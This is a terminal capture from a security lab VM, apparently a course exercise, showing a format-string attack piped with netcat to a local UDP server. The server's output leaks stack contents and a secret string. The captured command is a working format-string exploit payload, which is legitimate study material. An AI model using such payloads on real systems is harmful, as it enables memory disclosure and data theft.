 ^C
seed@VM:~/Desktop/Lab3$ echo $(printf "\x50\x88\x04\x08")%.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x,
%.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %.8x, %s | nc -u localhost 9090
P▒$▒▒X$▒▒
The value of the ’target’ variable (after): 0x11223344
The address of the msg is the ra(addr) : 0xbfa7243c
value: 0x80487c6.
the addr of fmt str: 0x8048870.
Hello CS315
The address of the ’msg’ argument: 0xbfa72440
Pbfa72440, bfa72470, bfa72458, bfa72480, 00000000, b76a1000, 08048870, 00000003, bfa72480, bfa72a68, 080487c6, bfa72480, bfa72458, 00000010, 080486e5, 05
040400, 1707070d, 00000010, 00000003, 82230002, 00000000, 00000000, 00000000, 7dd50002, 0100007f, 00000000, 00000000, A secret message
The value of the ’target’ variable (after): 0x11223344
The address of the msg is the ra(addr) : 0xbfa7243c
value: 0x80487c6.
the addr of fmt str: 0x8048870.
[0] 0:bash* "VM" 17:53 08-Oct-22
NREGISTERED VERSION - Please support MobaXterm by subscribing to the professional edition here: https://mobaxterm.mobatek.net